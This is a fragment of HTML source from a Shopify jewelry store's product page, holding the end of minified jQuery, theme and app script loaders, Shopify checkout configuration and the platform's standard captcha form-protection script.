s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
</script>
  <script src="//www.jewelerstouch.com/cdn/shop/t/17/assets/theme.js?v=11437306729549377031723177961" defer="defer"></script>
  <script src="//www.jewelerstouch.com/cdn/shop/t/17/assets/image-zoom.js?v=13374918732606347291723177961" defer="defer"></script>
  <script src="//www.jewelerstouch.com/cdn/shop/t/17/assets/owl.carousel.min.js?v=97891440811553454251723177961" defer="defer"></script>
    
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="C-ru9SV1eFPNnkFPz2S3vwyAipcjc3Q-gBCsfHdvBh4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56557633587/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8fddc696fab75c3ad5bd8f80cb85fbc5">
<link rel="alternate" type="application/json+oembed" href="https://www.jewelerstouch.com/products/blue-ridge-braided-leather-bracelet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56557633587" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56557633587,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56557633587","merchantName":"Jewelers Touch","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Jewelers Touch","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8fddc696fab75c3ad5bd8f80cb85fbc5","betas":["rich-media-storefront-analytics"],"domain":"www.jewelerstouch.com","predictiveSearch":true,"shopId":56557633587,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "jewelers-touch-brea.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"VDB theme (09-08-24)","id":130778136627,"schema_name":"Palo Alto","schema_version":"4.1.1","theme_store_id":777,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.jewelerstouch.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.jewelerstouch.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.jewelerstouch.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.jewelerstouch.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.jewelerstouch.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.jewelerstouch.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.jewelerstouch.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/assets.smartwishlist.webmarked.net\/static\/v6\/smartwishlist.js?shop=jewelers-touch-brea.myshopify.com","https:\/\/wrapin.prezenapps.com\/public\/js\/load-wrapin-v5-app.js?shop=jewelers-touch-brea.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=jewelers-touch-brea.myshopify.com","https:\/\/giftbox.ds-cdn.com\/static\/main.js?shop=jewelers-touch-brea.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56557633587,"offset":-28800,"reqid":"94ef14a5-06d6-4bee-ade4-e4e7628ceeb0-1769097820","pageurl":"www.jewelerstouch.com\/products\/blue-ridge-braided-leather-bracelet","u":"f4e08b77bad6","p":"product","rtyp":"product","rid":7749360222259};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
